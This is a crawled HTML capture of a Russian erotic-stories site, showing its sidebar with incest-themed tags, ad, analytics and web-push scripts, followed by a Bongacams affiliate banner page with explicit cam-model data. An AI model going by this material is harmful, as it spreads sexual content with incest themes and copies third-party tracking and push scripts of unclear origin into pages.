                      <a href="/tradicionno/" title='Традиционный секс описываемый в этой категории охватывает интересные сюжеты из реальной жизни наших писателей. Если вам надоели всякие групповухи и разные извращенные истории наподобие инцеста и то вам именно сюда. Здесь вы станете читать только об "нормальном" сексе и близких отношениях между женщиной и мужчиной. Как о семейных парах, так и о влюбленных молодых людей. Основное действие вагинальный половой акт как предписывает сама природа человеку. Здесь нет орального и анального секса, если желаете почитать об этом то прогуляйтесь в другие разделы нашего бесплатного сайте.'>Традиционно</a>
                    </li>
                    <li class="cat-item cat-item-82">
                      <a href="/eroticheskie-rasskazyi/" title="Эротические рассказы порадуют веселой клубничкой наших многочисленных читателей. Подобные истории не зациклены на каком либо отдельном жанре и обхватываю множество категорий. Но мы решили объединить сотни подобных сюжетов в отдельную категорию. Здесь и случайный сек столкнувшихся друг с другом героев, которые не в силах совладать с нахлынувшем желанием вступают в интимную связь, и необычные ситуации возникающие во время путешествия или на работе женщины со своим сластолюбивым начальником. так что не пропускайте момента чтобы почитать новые эро рассказы именно на этих страницах.">Эротические рассказы</a>
                    </li>
<li class="cat-item cat-item-82">
                      <a href="/blog" title="Интересное">Интересное</a>
                    </li>
                  </ul>
                </li>
                <li class="widget widget-sidebar">
                  <h3>Метки</h3><script async="async" src="https://w.uptolike.com/widgets/v1/zp.js?pid=lfa558c20d9875ed42066bfeb16db363fc878f0f94" type="text/javascript"></script><script type="text/javascript">
<!--
var _acic={dataProvider:10};(function(){var e=document.createElement("script");e.type="text/javascript";e.async=true;e.src="https://www.acint.net/aci.js";var t=document.getElementsByTagName("script")[0];t.parentNode.insertBefore(e,t)})()
//-->
</script><!--3815239737704--><div id='03dU_3815239737704'></div><!--t3815239737704--><div id='t03dU_3815239737704'></div><!-- 445203 --><!--a33773156780--><center><div id="v81sR7wtUq_DYy_92QnOVCRr-be1rLg"></div></center>
                  <div class="tagcloud">
                    <a href="/tag/anal/" class="tag-cloud-link tag-link-3 tag-link-position-1" style="font-size: 21.597122302158pt;" aria-label="Анал (89 элементов)">Анал</a> <a href="/tag/babushki/" class="tag-cloud-link tag-link-50 tag-link-position-2" style="font-size: 9.0071942446043pt;" aria-label="Бабушки (4 элемента)">Бабушки</a> <a href="/tag/banya/" class="tag-cloud-link tag-link-48 tag-link-position-3" style="font-size: 11.525179856115pt;" aria-label="Баня (8 элементов)">Баня</a> <a href="/tag/besplatnyie/" class="tag-cloud-link tag-link-70 tag-link-position-4" style="font-size: 13.539568345324pt;" aria-label="Бесплатные (13 элементов)">Бесплатные</a> <a href="/tag/biseksualyi/" class="tag-cloud-link tag-link-64 tag-link-position-5" style="font-size: 9.0071942446043pt;" aria-label="Бисексуалы (4 элемента)">Бисексуалы</a> <a href="/tag/bolshaya-grud/" class="tag-cloud-link tag-link-14 tag-link-position-6" style="font-size: 8pt;" aria-label="Большаягрудь (3 элемента)">Большаягрудь</a> <a href="/tag/brat/" class="tag-cloud-link tag-link-66 tag-link-position-7" style="font-size: 9.0071942446043pt;" aria-label="Брат (4 элемента)">Брат</a> <a href="/tag/gey/" class="tag-cloud-link tag-link-15 tag-link-position-8" style="font-size: 14.647482014388pt;" aria-label="Гей (17 элементов)">Гей</a> <a href="/tag/ginekolog/" class="tag-cloud-link tag-link-56 tag-link-position-9" style="font-size: 9.8129496402878pt;" aria-label="Гинеколог (5 элементов)">Гинеколог</a> <a href="/tag/gruppovuha/" class="tag-cloud-link tag-link-8 tag-link-position-10" style="font-size: 18.273381294964pt;" aria-label="Групповуха (41 элемент)">Групповуха</a> <a href="/tag/devstvennitsyi/" class="tag-cloud-link tag-link-32 tag-link-position-11" style="font-size: 12.834532374101pt;" aria-label="Девственницы (11 элементов)">Девственницы</a> <a href="/tag/dochka/" class="tag-cloud-link tag-link-27 tag-link-position-12" style="font-size: 14.345323741007pt;" aria-label="Дочка (16 элементов)">Дочка</a> <a href="/tag/drochit/" class="tag-cloud-link tag-link-16 tag-link-position-13" style="font-size: 12.028776978417pt;" aria-label="Дрочит (9 элементов)">Дрочит</a> <a href="/tag/zhenyi/" class="tag-cloud-link tag-link-10 tag-link-position-14" style="font-size: 19.179856115108pt;" aria-label="Жены (50 элементов)">Жены</a> <a href="/tag/izmena/" class="tag-cloud-link tag-link-9 tag-link-position-15" style="font-size: 18.877697841727pt;" aria-label="Измена (47 элементов)">Измена</a> <a href="/tag/intsest/" class="tag-cloud-link tag-link-21 tag-link-position-16" style="font-size: 22pt;" aria-label="Инцест (97 элементов)">Инцест</a> <a href="/tag/istori/" class="tag-cloud-link tag-link-40 tag-link-position-17" style="font-size: 16.863309352518pt;" aria-label="Истори (29 элементов)">Истори</a> <a href="/tag/lesbiyanki/" class="tag-cloud-link tag-link-42 tag-link-position-18" style="font-size: 14.647482014388pt;" aria-label="Лесбиянки (17 элементов)">Лесбиянки</a> <a href="/tag/mmzh/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 9.8129496402878pt;" aria-label="МЖМ (5 элементов)">МЖМ</a> <a href="/tag/mama/" class="tag-cloud-link tag-link-22 tag-link-position-20" style="font-size: 18.374100719424pt;" aria-label="Мама (42 элемента)">Мама</a> <a href="/tag/masturbatsiya/" class="tag-cloud-link tag-link-44 tag-link-position-21" style="font-size: 9.8129496402878pt;" aria-label="Мастурбация (5 элементов)">Мастурбация</a> <a href="/tag/minet/" class="tag-cloud-link tag-link-19 tag-link-position-22" style="font-size: 17.669064748201pt;" aria-label="Минет (35 элементов)">Минет</a> <a href="/tag/molodyie/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 17.870503597122pt;" aria-label="Молодые (37 элементов)">Молодые</a> <a href="/tag/muzh/" class="tag-cloud-link tag-link-30 tag-link-position-24" style="font-size: 9.0071942446043pt;" aria-label="Муж (4 элемента)">Муж</a> <a href="/tag/nudistyi/" class="tag-cloud-link tag-link-43 tag-link-position-25" style="font-size: 8pt;" aria-label="Нудисты (3 элемента)">Нудисты</a> <a href="/tag/ostalnoe/" class="tag-cloud-link tag-link-51 tag-link-position-26" style="font-size: 10.517985611511pt;" aria-label="Остальное (6 элементов)">Остальное</a> <a href="/tag/podglyadyivanie/" class="tag-cloud-link tag-link-54 tag-link-position-27" style="font-size: 9.0071942446043pt;" aria-label="Подглядывание (4 элемента)">Подглядывание</a> <a href="/tag/pozhilyie/" class="tag-cloud-link tag-link-13 tag-link-position-28" style="font-size: 16.661870503597pt;" aria-label="Пожилые (28 элементов)">Пожилые</a> <a href="/tag/porno/" class="tag-cloud-link tag-link-12 tag-link-position-29" style="font-size: 12.834532374101pt;" aria-label="Порно (11 элементов)">Порно</a> <a href="/tag/pyanyie/" class="tag-cloud-link tag-link-49 tag-link-position-30" style="font-size: 11.525179856115pt;" aria-label="Пьяные (8 элементов)">Пьяные</a> <a href="/tag/svingeryi/" class="tag-cloud-link tag-link-35 tag-link-position-31" style="font-size: 12.028776978417pt;" aria-label="Свингеры (9 элементов)">Свингеры</a> <a href="/tag/sestra/" class="tag-cloud-link tag-link-24 tag-link-position-32" style="font-size: 14.345323741007pt;" aria-label="Сестра (16 элементов)">Сестра</a> <a href="/tag/siski/" class="tag-cloud-link tag-link-41 tag-link-position-33" style="font-size: 9.0071942446043pt;" aria-label="Сиськи (4 элемента)">Сиськи</a> <a href="/tag/sluzhebnyiy-roman/" class="tag-cloud-link tag-link-55 tag-link-position-34" style="font-size: 9.8129496402878pt;" aria-label="Служебный роман (5 элементов)">Служебный роман</a> <a href="/tag/studentki/" class="tag-cloud-link tag-link-4 tag-link-position-35" style="font-size: 11.021582733813pt;" aria-label="Студентки (7 элементов)">Студентки</a> <a href="/tag/syin/" class="tag-cloud-link tag-link-26 tag-link-position-36" style="font-size: 13.136690647482pt;" aria-label="Сын (12 элементов)">Сын</a> <a href="/tag/tetya/" class="tag-cloud-link tag-link-46 tag-link-position-37" style="font-size: 11.021582733813pt;" aria-label="Тетя (7 элементов)">Тетя</a> <a href="/tag/teshha/" class="tag-cloud-link tag-link-28 tag-link-position-38" style="font-size: 11.021582733813pt;" aria-label="Теща (7 элементов)">Теща</a> <a href="/tag/traditsionno/" class="tag-cloud-link tag-link-38 tag-link-position-39" style="font-size: 13.136690647482pt;" aria-label="Традиционно (12 элементов)">Традиционно</a> <a href="/tag/uchilki/" class="tag-cloud-link tag-link-52 tag-link-position-40" style="font-size: 13.841726618705pt;" aria-label="Училки (14 элементов)">Училки</a> <a href="/tag/fantazii/" class="tag-cloud-link tag-link-34 tag-link-position-41" style="font-size: 13.136690647482pt;" aria-label="Фантазии (12 элементов)">Фантазии</a> <a href="/tag/chitat-porno/" class="tag-cloud-link tag-link-71 tag-link-position-42" style="font-size: 15.05035971223pt;" aria-label="Читать порно (19 элементов)">Читать порно</a> <a href="/tag/shlyuhi/" class="tag-cloud-link tag-link-33 tag-link-position-43" style="font-size: 11.021582733813pt;" aria-label="Шлюхи (7 элементов)">Шлюхи</a> <a href="/tag/erotika/" class="tag-cloud-link tag-link-61 tag-link-position-44" style="font-size: 15.251798561151pt;" aria-label="Эротика (20 элементов)">Эротика</a> <a href="/tag/vtroem/" class="tag-cloud-link tag-link-6 tag-link-position-45" style="font-size: 12.431654676259pt;" aria-label="втроем (10 элементов)">втроем</a>
                  </div>
                </li>
                <li class="widget widget-sidebar">
                  <div class="textwidget">
                    <p>
                    <script type="text/javascript">


                    teasernet_blockid = 892044;
                    teasernet_padid = 297589;
                    </script><br>
                                      </div>
                </li>
              </ul>
            </div>
          </div>
        </aside>﻿
      </div>
    </div>
  </div>
  <footer>
    <div class="container">
      <div class="footer-widgets">
        <div class="f-widget f-widget-1"></div>
        <div class="f-widget f-widget-2"></div>
        <div class="f-widget last"></div>
      </div>
    </div>
    <div class="copyrights">
      <div class="row" id="copyright-note">
        <span><a href="/" title="">Порно рассказы</a> Copyright © 2019.</span>
        <div class="top">
          <a href="#top" class="toplink">Наверх ↑</a>
        </div>
      </div>
    </div>0000000000
  </footer>
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js"></script> 
  <script type="text/javascript" src="/wp-includes/js/wp-embed.min.js"></script>
<br>
<!-- Yandex.Metrika informer --> <a href="https://metrika.yandex.ru/stat/?id=66356629&from=informer" target="_blank" rel="nofollow"><img src="https://informer.yandex.ru/informer/66356629/3_1_FFFFFFFF_EFEFEFFF_0_pageviews" style="width:88px; height:31px; border:0;" alt="Яндекс.Метрика" title="Яндекс.Метрика: данные за сегодня (просмотры, визиты и уникальные посетители)" class="ym-advanced-informer" data-cid="66356629" data-lang="ru"></a> <!-- /Yandex.Metrika informer --> <!-- Yandex.Metrika counter --> <script type="text/javascript"> (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)}; m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)}) (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym"); ym(66356629, "init", { clickmap:true, trackLinks:true, accurateTrackBounce:true }); </script> <noscript><div><img src="https://mc.yandex.ru/watch/66356629" style="position:absolute; left:-9999px;" alt=""></div></noscript> <!-- /Yandex.Metrika counter -->

<script src="https://pobliba.info/drive.js?sid=914512" async type="text/javascript" charset="UTF-8"></script>

<script>
    let tnSubscribeOptions = {
        serviceWorkerRelativePath: '/tnServiceWorker.js',
        block: '911273'
    };
</script>
<script async src="https://motbw.com/webpush/pushSubscribe.js"></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bngdin.com/promo.php?c=827461&type=dynamic_banner&new_banner=0&db%5Bwidth%5D=160&db%5Bheight%5D=650&db%5Btype%5D=live&db%5Bmodel_zone%5D=free&db%5Bheader%5D=1&db%5Bfooter%5D=footer_text_1&db%5Bmlang%5D=1&db%5Bfullscreen%5D=on&db%5Bmname%5D=1&db%5Bmlink%5D=1&db%5Bmstatus%5D=1&db%5Bmsize%5D=custom&db%5Bmpad%5D=0&db%5Bmwidth%5D=160&db%5Bcolor_scheme%5D=default&db%5Bmborder%5D=none&db%5Bmborder_color%5D=%23ffffff&db%5Bmborder_over_color%5D=%23a02239&db%5Bmshadow%5D=0&db%5Bmodels_by_geo%5D=0&db%5Bautoupdate%5D=1&db%5Btopmodels%5D=1&db%5Blanding%5D=chat&db%5Blogo_color%5D=default&db%5Blogo_align%5D=left&db%5Bbg_color%5D=%23eeeeee&db%5Bfont_family%5D=Arial&db%5Btext_align%5D=center&db%5Btext_color%5D=%23000000&db%5Blink_color%5D=%23a02239&db%5Beffect%5D=auto&db%5Beffect_speed%5D=optimal&db%5Bmode%5D=mode5&db%5Badaptive%5D=0&db%5Bslider%5D=0&db%5Bchat%5D=0
body_size: 43355
content:
<!-- db tools -->
<!-- new db -->

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en" lang="en">
<head>
  <meta http-equiv="Content-Type" content="text/html; charset=UTF-8"/>
  <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1" />
  <meta name="robots" content="noindex, nofollow" />
  <title>Bongacams Dynamic Banner</title>
  <base href="https://i.bngdin.com/dynamic_banner/" target="_blank">
  <script type="text/javascript" src="https://i.bngdin.com/dynamic_banner/jquery.tools.min.js"></script>
  <script type="text/javascript">
    var baseUrl = 'https://i.bngdin.com/dynamic_banner';
    var homeUrl = "https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https://bongacams.com";
    var mode = 'mode5';
    var width = '160';
    var isFullscreen = '1';
    var isAdaptive = '';
    var isSlider = '';
    var isMobile = false;
    var isChat = Boolean();
    var isCustomChat = Boolean();
    var isChatLong = Boolean();
    var needSizeCorection = Boolean();
    var bgColor = '#eeeeee';
    var isDarkTheme = Boolean('');
    var bannerSize = '160x650';
    var geoEnabled = false;
    var footerCorrection = 34;
    var langHide = false;
    var thumbPhotoSource = 'thumbnail_image_medium';
    var rows = 0;
    var cols = 0;
    var topModelsByRank = Boolean('1');
    var isSale = Boolean('');
    var geoFlags =
              $.parseJSON('[\"english\",\"american\"]');
          var countryId = 'us';
    var countryGroup = 'en';
        var thumbWidth = 160;
    window.videoContainerSelector = '.cam';
    window.canvasParentSelector = '.bcdb_model_group_active';

          window.videoCacheKey = '1770135728';
    
        var randomInited = false;
    var maxInitedThumbs = 6;
        var contentType = 'random'

    "use strict";

function BaseBanner() {
  var self = this;
  this.params = JSON.parse('{"bannerNumber":"","lang":"en","width":"160","height":"650","header":"1","footer":"footer_text_1","mname":"1","mlink":"1","mode":"mode5","slider":"0","fullscreen":"on","msize":"custom","text_color":"#000000","chat":"0"}');

  this.onDone = function () {
  };

  this.addUnderThumb = function (params) {
    params = $.extend({}, {height: 48}, params);
    var $anchor = $('.bcdb_model_item .modelimage');
    $('.bcdb_footer').css({'padding-top': '2px', 'margin-top': 0});

    $anchor.each(function (index, el) {
      var $_anchor = $(el);
      var $link = $_anchor.closest('a');
      $('.bcdb_model_group_container').height($('html').height() - $('.bcdb_header').outerHeight() - $('.bcdb_footer').outerHeight());

      if (params.metaOver) {
        var $mName = $link.find('.modelname');
        var $mLink = $link.find('.modellink');
        var $both = $mName.add($mLink);
        if ($both.length) {
          if (window.isChat) {
            $_anchor.append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
            return;
          }
          $_anchor.append($both);
        }
      }
    })
  };

  this.addInnerThumb = function () {
    var $anchor = $('.bcdb_model_item .modelimage');
    var $links = $anchor.closest('a');
    $links.each(function(index, el) {
      var $el = $(el);
      var $mName = $el.find('.modelname');
      var $mLink = $el.find('.modellink');
      var $both = $mName.add($mLink);
      if ($both.length) {
        $el.find('.modelimage').append($('<div class="modelimage_blured_wrapper">').append($('<div class="modelimage_blured_container">').append($both)));
      }
    });
  };

  this.process = function () {
    var size = this.params.width + 'x' + this.params.height;
    var thumbCount = $('.bcdb_model_group_active .bcdb_model_item').length;

    if (window.isChat) {
      switch (size) {
        case '200x300':
          this.addUnderThumb({metaOver: true, height: 50});
          break;
        case '240x480':
          this.addUnderThumb();
          if (thumbCount > 1) {
            $('.bcdb_model_item:nth-child(2)').hide();
            if (this.params.footer !== 'none') {
              $('.bcdb_footer').show();
            }
          }
          break;
        case '300x250':
          this.addInnerThumb();
          break;
        case '300x300':
          this.addInnerThumb();
          break;
        case '350x280':
          this.addUnderThumb({metaOver: true});
          break;
        default:
          break;
      }
    }
  }

  this.onCreate = function () {
    if ($('html[lang]').length) {
      $('body').addClass('lang_' + $('html').attr('lang'));
    }
    this.process();
  };

  $('img.thumb').one('load', function () {
    if (!self.created) {
      var img = this;
      var waitThumbCounter = 0
      var waitThumb = setInterval(function () {
        if (self.created || !$(img).is(':visible')) {
          clearInterval(waitThumb);
          return;
        }
        waitThumbCounter++;
        var modelimage = $(img).closest('.modelimage')[0];
        if (modelimage) {
          var height = modelimage.getBoundingClientRect().height;
          self.thumbWidth = Boolean(parseInt(self.params.chat)) ? height : modelimage.getBoundingClientRect().width;
          self.thumbHeight = height;
        }
        var item = $(img).closest('.bcdb_model_item')[0];
        if (item) {
          self.itemHeight = item.getBoundingClientRect().height;
        }
        if (waitThumbCounter > 10 || self.thumbHeight > 10 || !modelimage) {
          clearInterval(waitThumb);
          self.created = true;
          self.onCreate();
        }
      }, 100);
    }
  })
}

$(function () {
  window.BaseBanner = new BaseBanner();
});
  </script>
</head>
<body class="load lang_en mode5 s160x650">
<script type="text/javascript">
            var modelsData = $.parseJSON('{\"geo_models\":[{\"username\":\"Sonya-reallsugar\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Sonya-reallsugar\",\"display_name\":\"Sonya-reallsugar\",\"display_age\":29,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0d4\\/1c1\\/207\\/fe751af889af852b394aab9212601a9b_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/f47f0d.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig_lq\\/f47f0d.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0d4\\/1c1\\/207\\/xbig\\/f47f0d.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Sonya-reallsugar\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Sonya-reallsugar\",\"video_feed_url\":\"https:\\/\\/mobile-edge11.bcvcdn.com\\/stream_Sonya-reallsugar.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb11.bcvcdn.com\\/stream_Sonya-reallsugar\",\"stream_feed_url\":\"https:\\/\\/ded6895-edge4.bcvcdn.com\\/hls\\/stream_Sonya-reallsugar\\/playlist.m3u8\",\"chat_topic\":\"Hi:) make me passionate for you, enjoy my hot shows and energy, favorite vibrations| Favorite vibes\\u2764111\\u2764222\\u2764333\\u27641000 \\u2764squirt now 2222 menu active Start Private show 500 before...and ask if I can now please\",\"chat_topic_ru\":\" \\u041f\\u0440\\u0438\\u0432\\u0435\\u0442 , \\u0437\\u0430\\u0441\\u0442\\u0430\\u0432\\u044c \\u043c\\u0435\\u043d\\u044f \\u0431\\u044b\\u0442\\u044c \\u0441\\u0442\\u0440\\u0430\\u0441\\u0442\\u043d\\u043e\\u0439 \\u0434\\u043b\\u044f \\u0442\\u0435\\u0431\\u044f, \\u043f\\u043e\\u043b\\u0443\\u0447\\u0438 \\u043d\\u0430\\u0441\\u043b\\u0430\\u0436\\u0434\\u0435\\u043d\\u0438\\u0435 \\u043e\\u0442 \\u043c\\u043e\\u0438\\u0445 \\u0433\\u043e\\u0440\\u044f\\u0447\\u0438\\u0445 \\u0448\\u043e\\u0443 \\u0438 \\u044d\\u043d\\u0435\\u0440\\u0433\\u0438\\u0438, \\u043b\\u044e\\u0431\\u0438\\u043c\\u044b\\u0435 \\u0432\\u0438\\u0431\\u0440\\u0430\\u0446\\u0438\\u0438 \\u2764111\\u2764222\\u2764333\\u27641000 \\u2764\\u0441\\u043a\\u0432\\u0438\\u0440\\u0442 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441 2222  (\\u0417\\u0430\\u0431\\u0440\\u0430\\u0442\\u044c \\u0432 \\u043f\\u0440\\u0438\\u0432\\u0430\\u0442 300 \\u0438 \\u0443\\u0442\\u043e\\u0447\\u043d\\u0438 \\u0432 \\u041b\\u0421 \\u043c\\u043e\\u0433\\u0443 \\u043b\\u0438 \\u0441\\u0435\\u0439\\u0447\\u0430\\u0441) \\u043c\\u0435\\u043d\\u044e \\u0430\\u043a\\u0442\\u0438\\u0432\\u043d\\u043e\",\"flags\":[\"american\",\"russian\"],\"online_time\":2565,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Sonya-reallsugar\",\"chat_status\":\"public\",\"marker\":\"above_average\",\"gender\":\"female\",\"members_count\":3488,\"vibratoy\":true,\"hd_cam\":false,\"social_networks\":[\"twitter\"],\"is_new\":0},{\"username\":\"Koketka\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Koketka\",\"display_name\":\"Koketka\",\"display_age\":18,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/8536d3ff8662df0d5efd0c2156b31896_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/8536d3ff8662df0d5efd0c2156b31896_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/8536d3ff8662df0d5efd0c2156b31896_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/0ad\\/3bf\\/320\\/8536d3ff8662df0d5efd0c2156b31896_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/ba60ee.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig_lq\\/ba60ee.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/0ad\\/3bf\\/320\\/xbig\\/ba60ee.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Koketka\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Koketka\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Koketka?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Koketka\",\"video_feed_url\":\"https:\\/\\/mobile-edge74.bcvcdn.com\\/stream_Koketka.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb74.bcvcdn.com\\/stream_Koketka\",\"stream_feed_url\":\"https:\\/\\/ded7120-edge60.bcvcdn.com\\/hls\\/stream_Koketka\\/playlist.m3u8\",\"chat_topic\":\"I\'m your Queen - Spoil me! \\u2764\\ufe0f\",\"chat_topic_ru\":\"\\u0411\\u0430\\u043b\\u0443\\u0439 \\u043c\\u0435\\u043d\\u044f - \\u042f \\u043a\\u043e\\u0440\\u043e\\u043b\\u0435\\u0432\\u0430 \\u0411\\u043e\\u043d\\u0433\\u0438\",\"flags\":[\"american\",\"russian\"],\"online_time\":1677,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Koketka\",\"chat_status\":\"public\",\"marker\":\"average\",\"gender\":\"female\",\"members_count\":2117,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\"],\"is_new\":0},{\"username\":\"Gold-Couple2\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/Gold-Couple2\",\"display_name\":\"-Criss__Alex-__\",\"display_age\":25,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/04f\\/32e\\/134\\/c592ac059cccabac2b3f7044dd630179_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig_lq\\/ca40f3.jpg\",\"thumbnail_image_medium_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig_lq\\/ca40f3.jpg\",\"thumbnail_image_big_live\":\"\\/\\/i.wlicdn.com\\/live\\/04f\\/32e\\/134\\/xbig\\/ca40f3.jpg\"},\"is_mobile\":false,\"chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat-popup\\/Gold-Couple2\",\"random_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/chat?livetab=female\",\"popular_chat_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/popular-chat?livetab=female\",\"chat_url_on_home_page\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/Gold-Couple2\",\"direct_chat_url\":\"https:\\/\\/bongacams.com\\/chat-popup\\/Gold-Couple2\",\"chat_url_on_home_page_for_popunder\":\"https:\\/\\/bongacams.com\\/Gold-Couple2?https://bongacams.com/track?c=827461&ps=dynamic_banner\",\"chat_url_on_home_page_for_bc_popup\":\"https:\\/\\/bongacams.com\\/Gold-Couple2\",\"video_feed_url\":\"https:\\/\\/mobile-edge26.bcvcdn.com\\/stream_Gold-Couple2.jpg\",\"video_feed_url_root\":\"https:\\/\\/vthumb26.bcvcdn.com\\/stream_Gold-Couple2\",\"stream_feed_url\":\"https:\\/\\/ded6443-edge12.bcvcdn.com\\/hls\\/stream_Gold-Couple2\\/playlist.m3u8\",\"chat_topic\":\"FUCK PUSSY @remain \",\"chat_topic_ru\":\"FUCK PUSSY    @remain  \",\"flags\":[\"american\",\"russian\"],\"online_time\":6515,\"vs_url_root\":\"https:\\/\\/v.bngdin.com\\/stream_Gold-Couple2\",\"chat_status\":\"public\",\"marker\":\"bad\",\"gender\":\"couple_f_m\",\"members_count\":1817,\"vibratoy\":true,\"hd_cam\":true,\"social_networks\":[\"instagram\",\"twitter\"],\"is_new\":0},{\"username\":\"marsandvenera\",\"profile_page_url\":\"https://bongacams.com/track?c=827461&ps=dynamic_banner&csurl=https:\\/\\/bongacams.com\\/profile\\/marsandvenera\",\"display_name\":\"marsandvenera\",\"display_age\":20,\"profile_images\":{\"profile_image\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_profile.jpg\",\"thumbnail_image_small\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb.jpg\",\"thumbnail_image_medium\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_medium.jpg\",\"thumbnail_image_big\":\"\\/\\/i.wlicdn.com\\/06e\\/13d\\/393\\/e27a5db79f94ffcc33d4d9cbef124e1a_thumb_big.jpg\",\"thumbnail_image_small_live\":\"\\/\\/i.wlicdn.com\\/live\\/06e\\/13d\\/393\\/xbig_l